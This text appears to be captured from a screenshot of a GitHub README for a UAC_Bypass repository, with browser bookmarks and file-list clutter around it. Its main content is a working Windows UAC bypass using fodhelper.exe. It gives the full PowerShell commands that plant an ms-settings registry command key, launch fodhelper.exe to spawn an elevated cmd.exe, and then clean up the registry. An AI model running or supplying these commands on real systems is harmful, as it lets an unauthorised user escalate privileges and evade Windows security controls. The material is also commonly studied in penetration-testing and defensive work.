 github.com/nobodyatall648/UAC_Bypass/blob/main/README.md
Gmail
10
Whatsapp Web
OffSec | Library
GTFOBins
OSCP Cheat Sheet -...
Proving Grounds |...
Online - Reverse Sh...
Files
main
Go to file
t
poc
README.md
execCommand.bat
uacBypasser.ps1
Preview
Code
Blame
32 lines (25 loc) · 973 Bytes
Code 55% faster with GitHub Copilot
Raw
Bypass Windows UAC Technique
Bypass UAC with Using fodhelper.exe
#spawn cmd.exe process
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Value "cmd.exe" -Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
#start fodhelper.exe to execute command in the registry
Start-Process "C:\Windows\System32\fodhelper.exe"
Cleanup the registry value
Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force